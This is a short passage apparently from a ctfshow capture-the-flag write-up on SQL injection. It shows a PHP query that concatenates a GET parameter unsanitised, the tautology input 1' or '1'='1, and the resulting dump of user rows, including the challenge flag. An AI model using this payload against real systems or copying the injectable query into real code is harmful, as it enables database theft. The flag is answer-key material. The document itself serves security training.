 //拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' or '1'='1 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{44bf556d-a2db-4b10-a320-559ac99b7f15}